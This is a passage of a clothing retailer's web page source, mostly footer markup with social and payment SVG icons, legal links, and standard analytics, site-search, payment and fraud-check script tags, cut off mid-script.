    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.188.92.97&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/featuresHub.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
